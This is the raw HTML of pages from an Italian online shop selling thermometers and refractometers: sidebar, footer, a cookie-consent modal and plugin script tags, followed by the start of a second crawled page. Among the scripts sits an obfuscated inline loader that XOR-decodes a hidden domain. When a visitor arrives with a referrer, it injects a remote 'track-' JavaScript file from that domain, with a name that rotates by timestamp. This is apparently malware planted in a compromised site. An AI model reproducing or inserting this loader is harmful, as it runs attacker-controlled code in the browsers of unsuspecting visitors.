<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696696","consent_time":"1769160696","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13930
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 